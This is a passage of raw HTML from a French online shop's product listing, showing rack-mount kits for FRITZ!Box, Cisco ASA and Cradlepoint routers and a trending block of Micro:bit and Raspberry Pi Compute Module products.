1536w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5590-fiber-rackmount-kit-nm-avm-012-worldrack-10x4.jpg.webp 10w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5590-fiber-rackmount-kit-nm-avm-012-worldrack.jpg.webp 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 12/5;" title="fritzbox-5590-fiber-rackmount-kit-nm-avm-012-worldrack.jpg" alt="NM-AVM-012 - Kit de montage en rack 19 pouces pour FRITZ!Box 5590 fibre" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://envytech.fr/boutique/nm-avm-012-kit-de-montage-en-rack-19-pouces-pour-fritzbox-5590-fibre/" target="_self">NM-AVM-012 &#8211; Kit de montage en rack 19 pouces pour FRITZ!Box 5590 fibre</a></h2><div class="ct-woo-card-actions" data-add-to-cart="auto-hide">
<a href="https://envytech.fr/boutique/nm-avm-012-kit-de-montage-en-rack-19-pouces-pour-fritzbox-5590-fibre/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18545" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="18545" data-product_sku="NM-AVM-012" aria-label="Ajouter au panier : &ldquo;NM-AVM-012 - Kit de montage en rack 19 pouces pour FRITZ!Box 5590 fibre&rdquo;" rel="nofollow" data-success_message="« NM-AVM-012 - Kit de montage en rack 19 pouces pour FRITZ!Box 5590 fibre » a été ajouté à votre panier">Ajouter à ma demande</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18545" class="screen-reader-text">
			</span>
</div>            
            </div></div>
			
					<div class="flexy-item"><div class="product type-product post-22901 status-publish last instock product_cat-routeurs-kits-de-montage-en-rack has-post-thumbnail taxable shipping-taxable purchasable product-type-simple sticky-gallery">
	<figure ><a class="ct-media-container" href="https://envytech.fr/boutique/rm-fb-t2-kit-de-montage-en-rack-pour-avm-fritzbox-5530-fiber-6850-5g-lte-7530-ax/" aria-label="RM-FB-T2 - Kit de montage en rack pour AVM FRITZ!Box 5530 Fiber/6850 5G-LTE/7530 (AX)"><img loading="lazy" width="600" height="600" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/RM-FB-T2-Kit-de-montage-en-rack-pour-AVM-FRITZBox-5530-Fiber_6850-5G-LTE_7530-AX-600x600.png.webp" alt="RM-FB-T2 - Kit de montage en rack pour AVM FRITZ!Box 5530 Fiber/6850 5G-LTE/7530 (AX)" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/RM-FB-T2-Kit-de-montage-en-rack-pour-AVM-FRITZBox-5530-Fiber_6850-5G-LTE_7530-AX-600x600.png.webp 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/RM-FB-T2-Kit-de-montage-en-rack-pour-AVM-FRITZBox-5530-Fiber_6850-5G-LTE_7530-AX-300x300.png.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/RM-FB-T2-Kit-de-montage-en-rack-pour-AVM-FRITZBox-5530-Fiber_6850-5G-LTE_7530-AX-100x100.png.webp 100w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/RM-FB-T2-Kit-de-montage-en-rack-pour-AVM-FRITZBox-5530-Fiber_6850-5G-LTE_7530-AX-800x800.png.webp 800w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/RM-FB-T2-Kit-de-montage-en-rack-pour-AVM-FRITZBox-5530-Fiber_6850-5G-LTE_7530-AX-150x150.png.webp 150w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/RM-FB-T2-Kit-de-montage-en-rack-pour-AVM-FRITZBox-5530-Fiber_6850-5G-LTE_7530-AX-768x768.png.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/RM-FB-T2-Kit-de-montage-en-rack-pour-AVM-FRITZBox-5530-Fiber_6850-5G-LTE_7530-AX-1x1.png.webp 1w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/RM-FB-T2-Kit-de-montage-en-rack-pour-AVM-FRITZBox-5530-Fiber_6850-5G-LTE_7530-AX-10x10.png 10w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/RM-FB-T2-Kit-de-montage-en-rack-pour-AVM-FRITZBox-5530-Fiber_6850-5G-LTE_7530-AX.png.webp 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" data-caption="RM-FB-T2 - Kit de montage en rack pour AVM FRITZ!Box 5530 Fiber/6850 5G-LTE/7530 (AX)" title="RM-FB-T2 - Kit de montage en rack pour AVM FRITZ!Box 5530 Fiber_6850 5G-LTE_7530 (AX)" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://envytech.fr/boutique/rm-fb-t2-kit-de-montage-en-rack-pour-avm-fritzbox-5530-fiber-6850-5g-lte-7530-ax/" target="_self">RM-FB-T2 &#8211; Kit de montage en rack pour AVM FRITZ!Box 5530 Fiber/6850 5G-LTE/7530 (AX)</a></h2><div class="ct-woo-card-actions" data-add-to-cart="auto-hide">
<a href="/boutique/nm-avm-008-kit-de-montage-en-rack-19-pouces-pour-fritzbox-5530-et-fibre/?add-to-cart=22901" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22901" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22901" data-product_sku="RM-FB-T2" aria-label="Ajouter au panier : &ldquo;RM-FB-T2 - Kit de montage en rack pour AVM FRITZ!Box 5530 Fiber/6850 5G-LTE/7530 (AX)&rdquo;" rel="nofollow" data-success_message="« RM-FB-T2 - Kit de montage en rack pour AVM FRITZ!Box 5530 Fiber/6850 5G-LTE/7530 (AX) » a été ajouté à votre panier" role="button">Ajouter à ma demande</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22901" class="screen-reader-text">
			</span>
</div>            
            </div></div>
			
					<div class="flexy-item"><div class="product type-product post-18552 status-publish first instock product_cat-routeurs-kits-de-montage-en-rack has-post-thumbnail taxable shipping-taxable purchasable product-type-simple thumbs-bottom sticky-gallery">
	<figure ><a class="ct-media-container" href="https://envytech.fr/boutique/nm-cis-001-kit-de-montage-en-rack-cisco-asa-5505-wlc-2016-wlc-2122-wlc-2125-19-pouces/" aria-label="NM-CIS-001 - Kit de montage en rack Cisco ASA 5505 / WLC-2016 / WLC-2122 / WLC-2125 19 pouces"><img loading="lazy" width="600" height="250" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cisco-asa-5505-rack-mount-kit-nm-cis-001-worldrack-600x250.jpg" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cisco-asa-5505-rack-mount-kit-nm-cis-001-worldrack-600x250.jpg 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cisco-asa-5505-rack-mount-kit-nm-cis-001-worldrack-300x125.jpg.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cisco-asa-5505-rack-mount-kit-nm-cis-001-worldrack-400x167.jpg.webp 400w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cisco-asa-5505-rack-mount-kit-nm-cis-001-worldrack-1300x542.jpg.webp 1300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cisco-asa-5505-rack-mount-kit-nm-cis-001-worldrack-768x320.jpg.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cisco-asa-5505-rack-mount-kit-nm-cis-001-worldrack-1536x640.jpg.webp 1536w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cisco-asa-5505-rack-mount-kit-nm-cis-001-worldrack-10x4.jpg.webp 10w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cisco-asa-5505-rack-mount-kit-nm-cis-001-worldrack.jpg.webp 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 12/5;" title="cisco-asa-5505-rack-mount-kit-nm-cis-001-worldrack.jpg" alt="NM-CIS-001 - Kit de montage en rack Cisco ASA 5505 / WLC-2016 / WLC-2122 / WLC-2125 19 pouces" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://envytech.fr/boutique/nm-cis-001-kit-de-montage-en-rack-cisco-asa-5505-wlc-2016-wlc-2122-wlc-2125-19-pouces/" target="_self">NM-CIS-001 &#8211; Kit de montage en rack Cisco ASA 5505 / WLC-2016 / WLC-2122 / WLC-2125 19 pouces</a></h2><div class="ct-woo-card-actions" data-add-to-cart="auto-hide">
<a href="https://envytech.fr/boutique/nm-cis-001-kit-de-montage-en-rack-cisco-asa-5505-wlc-2016-wlc-2122-wlc-2125-19-pouces/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18552" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="18552" data-product_sku="NM-CIS-001" aria-label="Ajouter au panier : &ldquo;NM-CIS-001 - Kit de montage en rack Cisco ASA 5505 / WLC-2016 / WLC-2122 / WLC-2125 19 pouces&rdquo;" rel="nofollow" data-success_message="« NM-CIS-001 - Kit de montage en rack Cisco ASA 5505 / WLC-2016 / WLC-2122 / WLC-2125 19 pouces » a été ajouté à votre panier">Ajouter à ma demande</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18552" class="screen-reader-text">
			</span>
</div>            
            </div></div>
			
					<div class="flexy-item"><div class="product type-product post-18536 status-publish instock product_cat-routeurs-kits-de-montage-en-rack has-post-thumbnail taxable shipping-taxable purchasable product-type-simple thumbs-bottom sticky-gallery">
	<figure ><a class="ct-media-container" href="https://envytech.fr/boutique/nm-avm-001-kit-de-montage-en-rack-19-pouces-pour-fritzbox-7590-7590-ax/" aria-label="NM-AVM-001 - Kit de montage en rack 19 pouces pour FRITZ!Box 7590 / 7590 AX"><img loading="lazy" width="600" height="250" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-7590-rackmount-nm-avm-001-worldrack-600x250.jpg" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-7590-rackmount-nm-avm-001-worldrack-600x250.jpg 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-7590-rackmount-nm-avm-001-worldrack-300x125.jpg.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-7590-rackmount-nm-avm-001-worldrack-400x167.jpg.webp 400w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-7590-rackmount-nm-avm-001-worldrack-1300x542.jpg.webp 1300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-7590-rackmount-nm-avm-001-worldrack-768x320.jpg.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-7590-rackmount-nm-avm-001-worldrack-1536x640.jpg.webp 1536w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-7590-rackmount-nm-avm-001-worldrack-10x4.jpg.webp 10w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-7590-rackmount-nm-avm-001-worldrack.jpg.webp 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 12/5;" title="fritzbox-7590-rackmount-nm-avm-001-worldrack.jpg" alt="NM-AVM-001 - Kit de montage en rack 19 pouces pour FRITZ!Box 7590 / 7590 AX" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://envytech.fr/boutique/nm-avm-001-kit-de-montage-en-rack-19-pouces-pour-fritzbox-7590-7590-ax/" target="_self">NM-AVM-001 &#8211; Kit de montage en rack 19 pouces pour FRITZ!Box 7590 / 7590 AX</a></h2><div class="ct-woo-card-actions" data-add-to-cart="auto-hide">
<a href="https://envytech.fr/boutique/nm-avm-001-kit-de-montage-en-rack-19-pouces-pour-fritzbox-7590-7590-ax/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18536" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="18536" data-product_sku="NM-AVM-001" aria-label="Ajouter au panier : &ldquo;NM-AVM-001 - Kit de montage en rack 19 pouces pour FRITZ!Box 7590 / 7590 AX&rdquo;" rel="nofollow" data-success_message="« NM-AVM-001 - Kit de montage en rack 19 pouces pour FRITZ!Box 7590 / 7590 AX » a été ajouté à votre panier">Ajouter à ma demande</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18536" class="screen-reader-text">
			</span>
</div>            
            </div></div>
			
					<div class="flexy-item"><div class="product type-product post-22895 status-publish instock product_cat-routeurs-kits-de-montage-en-rack has-post-thumbnail taxable shipping-taxable purchasable product-type-simple sticky-gallery">
	<figure ><a class="ct-media-container" href="https://envytech.fr/boutique/rm-cr-t1-kit-de-montage-en-rack-pour-cradlepoint-e300/" aria-label="RM-CR-T1 - Kit de montage en rack pour Cradlepoint E300"><img loading="lazy" width="600" height="600" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/RM-CR-T1-Kit-de-montage-en-rack-pour-Cradlepoint-E300-600x600.png.webp" alt="RM-CR-T1 - Kit de montage en rack pour Cradlepoint E300" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/RM-CR-T1-Kit-de-montage-en-rack-pour-Cradlepoint-E300-600x600.png.webp 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/RM-CR-T1-Kit-de-montage-en-rack-pour-Cradlepoint-E300-300x300.png.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/RM-CR-T1-Kit-de-montage-en-rack-pour-Cradlepoint-E300-100x100.png.webp 100w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/RM-CR-T1-Kit-de-montage-en-rack-pour-Cradlepoint-E300-800x800.png.webp 800w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/RM-CR-T1-Kit-de-montage-en-rack-pour-Cradlepoint-E300-150x150.png.webp 150w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/RM-CR-T1-Kit-de-montage-en-rack-pour-Cradlepoint-E300-768x768.png.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/RM-CR-T1-Kit-de-montage-en-rack-pour-Cradlepoint-E300-1x1.png.webp 1w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/RM-CR-T1-Kit-de-montage-en-rack-pour-Cradlepoint-E300-10x10.png 10w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/RM-CR-T1-Kit-de-montage-en-rack-pour-Cradlepoint-E300.png.webp 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" data-caption="RM-CR-T1 - Kit de montage en rack pour Cradlepoint E300" title="RM-CR-T1 - Kit de montage en rack pour Cradlepoint E300" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://envytech.fr/boutique/rm-cr-t1-kit-de-montage-en-rack-pour-cradlepoint-e300/" target="_self">RM-CR-T1 &#8211; Kit de montage en rack pour Cradlepoint E300</a></h2><div class="ct-woo-card-actions" data-add-to-cart="auto-hide">
<a href="/boutique/nm-avm-008-kit-de-montage-en-rack-19-pouces-pour-fritzbox-5530-et-fibre/?add-to-cart=22895" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22895" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22895" data-product_sku="RM-CR-T1" aria-label="Ajouter au panier : &ldquo;RM-CR-T1 - Kit de montage en rack pour Cradlepoint E300&rdquo;" rel="nofollow" data-success_message="« RM-CR-T1 - Kit de montage en rack pour Cradlepoint E300 » a été ajouté à votre panier" role="button">Ajouter à ma demande</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22895" class="screen-reader-text">
			</span>
</div>            
            </div></div>
			
					<div class="flexy-item"><div class="product type-product post-18540 status-publish last instock product_cat-routeurs-kits-de-montage-en-rack has-post-thumbnail taxable shipping-taxable purchasable product-type-simple thumbs-bottom sticky-gallery">
	<figure ><a class="ct-media-container" href="https://envytech.fr/boutique/nm-avm-007-kit-de-montage-en-rack-19-pouces-pour-fritzbox-6590-6591-6690-et-cables/" aria-label="NM-AVM-007 - Kit de montage en rack 19 pouces pour FRITZ!Box 6590 / 6591 / 6690 et câbles"><img loading="lazy" width="600" height="250" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-6590-rackmount-nm-avm-007-worldrack-600x250.jpg" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-6590-rackmount-nm-avm-007-worldrack-600x250.jpg 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-6590-rackmount-nm-avm-007-worldrack-300x125.jpg.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-6590-rackmount-nm-avm-007-worldrack-400x167.jpg.webp 400w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-6590-rackmount-nm-avm-007-worldrack-1300x542.jpg.webp 1300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-6590-rackmount-nm-avm-007-worldrack-768x320.jpg.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-6590-rackmount-nm-avm-007-worldrack-1536x640.jpg.webp 1536w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-6590-rackmount-nm-avm-007-worldrack-10x4.jpg.webp 10w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-6590-rackmount-nm-avm-007-worldrack.jpg.webp 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 12/5;" title="fritzbox-6590-rackmount-nm-avm-007-worldrack.jpg" alt="NM-AVM-007 - Kit de montage en rack 19 pouces pour FRITZ!Box 6590 / 6591 / 6690 et câbles" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://envytech.fr/boutique/nm-avm-007-kit-de-montage-en-rack-19-pouces-pour-fritzbox-6590-6591-6690-et-cables/" target="_self">NM-AVM-007 &#8211; Kit de montage en rack 19 pouces pour FRITZ!Box 6590 / 6591 / 6690 et câbles</a></h2><div class="ct-woo-card-actions" data-add-to-cart="auto-hide">
<a href="https://envytech.fr/boutique/nm-avm-007-kit-de-montage-en-rack-19-pouces-pour-fritzbox-6590-6591-6690-et-cables/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18540" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="18540" data-product_sku="NM-AVM-007" aria-label="Ajouter au panier : &ldquo;NM-AVM-007 - Kit de montage en rack 19 pouces pour FRITZ!Box 6590 / 6591 / 6690 et câbles&rdquo;" rel="nofollow" data-success_message="« NM-AVM-007 - Kit de montage en rack 19 pouces pour FRITZ!Box 6590 / 6591 / 6690 et câbles » a été ajouté à votre panier">Ajouter à ma demande</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18540" class="screen-reader-text">
			</span>
</div>            
            </div></div>
			
		</div></div>
							<span class="flexy-arrow-prev"><svg width="16" height="10" fill="currentColor" viewBox="0 0 16 10"><path d="M15.3 4.3h-13l2.8-3c.3-.3.3-.7 0-1-.3-.3-.6-.3-.9 0l-4 4.2-.2.2v.6c0 .1.1.2.2.2l4 4.2c.3.4.6.4.9 0 .3-.3.3-.7 0-1l-2.8-3h13c.2 0 .4-.1.5-.2s.2-.3.2-.5-.1-.4-.2-.5c-.1-.1-.3-.2-.5-.2z"></path></svg></span>
							<span class="flexy-arrow-next"><svg width="16" height="10" fill="currentColor" viewBox="0 0 16 10"><path d="M.2 4.5c-.1.1-.2.3-.2.5s.1.4.2.5c.1.1.3.2.5.2h13l-2.8 3c-.3.3-.3.7 0 1 .3.3.6.3.9 0l4-4.2.2-.2V5v-.3c0-.1-.1-.2-.2-.2l-4-4.2c-.3-.4-.6-.4-.9 0-.3.3-.3.7 0 1l2.8 3H.7c-.2 0-.4.1-.5.2z"></path></svg></span>
						</div></div>

	</section>
	</article></div>
	

	<section data-wpr-lazyrender="1" class="ct-trending-block ct-hidden-sm">
		<div class="ct-container" data-page="1">

			<h3 class="ct-module-title">
				Les tendances<svg width="13" height="13" viewBox="0 0 13 13" fill="currentColor"><path d="M13 5.8V9c0 .4-.2.6-.5.6s-.5-.2-.5-.5V7.2l-4.3 4.2c-.2.2-.6.2-.8 0L4.6 9.1.9 12.8c-.1.1-.2.2-.4.2s-.3-.1-.4-.2c-.2-.2-.2-.6 0-.8l4.1-4.1c.2-.2.6-.2.8 0l2.3 2.3 3.8-3.8H9.2c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h3.4c.2 0 .3.1.4.2v.2z"/></svg>
									<span class="ct-slider-arrows">
						<span class="ct-arrow-prev">
							<svg width="8" height="8" fill="currentColor" viewBox="0 0 8 8">
								<path d="M5.05555,8L1.05555,4,5.05555,0l.58667,1.12-2.88,2.88,2.88,2.88-.58667,1.12Z"/>
							</svg>
						</span>

						<span class="ct-arrow-next">
							<svg width="8" height="8" fill="currentColor" viewBox="0 0 8 8">
								<path d="M2.35778,6.88l2.88-2.88L2.35778,1.12,2.94445,0l4,4-4,4-.58667-1.12Z"/>
							</svg>
						</span>
					</span>
							</h3>

			<div class="ct-trending-block-item"><a class="ct-media-container" href="https://envytech.fr/boutique/kit-microbit-next-gen-pack-de-10/" aria-label="Kit Micro:Bit Next Gen &#8211; Pack de 10"><img loading="lazy" width="150" height="150" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2025/02/Kit-Micro_bit-NEXT-GEN-150x150.png" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2025/02/Kit-Micro_bit-NEXT-GEN-150x150.png 150w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2025/02/Kit-Micro_bit-NEXT-GEN-300x300.png.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2025/02/Kit-Micro_bit-NEXT-GEN-100x100.png.webp 100w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2025/02/Kit-Micro_bit-NEXT-GEN-600x600.png.webp 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2025/02/Kit-Micro_bit-NEXT-GEN-768x768.png 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2025/02/Kit-Micro_bit-NEXT-GEN.png.webp 800w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="Kit Micro_bit NEXT GEN" alt="Kit Micro:Bit Next Gen - Pack de 10" /></a><div class="ct-trending-block-item-content"><a href="https://envytech.fr/boutique/kit-microbit-next-gen-pack-de-10/" class="ct-post-title">Kit Micro:Bit Next Gen &#8211; Pack de 10</a></div></div><div class="ct-trending-block-item"><a class="ct-media-container" href="https://envytech.fr/boutique/raspberry-pi-cm4102032/" aria-label="Raspberry Pi CM4102032"><img loading="lazy" width="150" height="150" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-150x150.png.webp" alt="COMPUTE MODULE 4" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-150x150.png.webp 150w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-300x300.png.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-100x100.png.webp 100w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-600x600.png 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-800x800.png.webp 800w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-768x768.png.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-860x860.png 860w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC.png.webp 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" class="" style="aspect-ratio: 1/1;" data-caption="COMPUTE MODULE 4" title="COMPUTE MODULE 4" /></a><div class="ct-trending-block-item-content"><a href="https://envytech.fr/boutique/raspberry-pi-cm4102032/" class="ct-post-title">Raspberry Pi CM4102032</a></div></div><div class="ct-trending-block-item"><a class="ct-media-container" href="https://envytech.fr/boutique/raspberry-pi-cm4102008/" aria-label="Raspberry Pi CM4102008"><img loading="lazy" width="150" height="150" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-150x150.png.webp" alt="COMPUTE MODULE 4" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-150x150.png.webp 150w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-300x300.png.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-100x100.png.webp 100w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-600x600.png 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-800x800.png.webp 800w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-768x768.png.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-860x860.png 860w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC.png.webp 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" class="" style="aspect-ratio: 1/1;" data-caption="COMPUTE MODULE 4" title="COMPUTE MODULE 4" /></a><div class="ct-trending-block-item-content"><a href="https://envytech.fr/boutique/raspberry-pi-cm4102008/" class="ct-post-title">Raspberry Pi CM4102008</a></div></div><div class="ct-trending-block-item"><a class="ct-media-container" href="https://envytech.fr/boutique/raspberry-pi-cm4104032/" aria-label="Raspberry Pi CM4104032"><img loading="lazy" width="150" height="150" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-150x150.png.webp" alt="COMPUTE MODULE 4" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-150x150.png.webp 150w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-300x300.png.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-100x100.png.webp 100w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-600x600.png 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-800x800.png.webp 800w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-768x768.png.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-860x860.png 860w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC.png.webp 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" class="" style="aspect-ratio: 1/1;" data-caption="COMPUTE MODULE 4" title="COMPUTE MODULE 4" /></a><div class="ct-trending-block-item-content"><a href="https://envytech.fr/boutique/raspberry-pi-cm4104032/" class="ct-post-title">Raspberry Pi CM4104032</a></div></div>
		</div>
	</section>

		</main>

	<footer  id="footer" class="ct-footer" data-id="type-1" itemscope="" itemtype="https://schema.org/WPFooter"><div  data-row="top"><div class="ct-container" data-columns-divider="md"><div data-column="socials">
<div
